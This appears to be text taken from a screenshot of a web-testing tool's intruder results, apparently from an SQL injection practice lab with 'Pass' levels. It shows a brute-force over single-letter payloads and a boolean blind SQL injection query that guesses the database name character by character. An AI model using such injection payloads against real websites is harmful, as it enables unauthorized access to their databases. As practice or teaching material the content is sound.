 Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
7 g 200 3197
0 200 3166
1 a 200 3166
2 b 200 3166
3 c 200 3166
4 d 200 3166
5 e 200 3166
6 f 200 3166
8 h 200 3166
9 i 200 3166
10 j 200 3166
Request Response
Pretty Raw Render \n Actions
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
select *from news where id=1 and left(database(),9)='kanwolong'--
查询结果:
有数据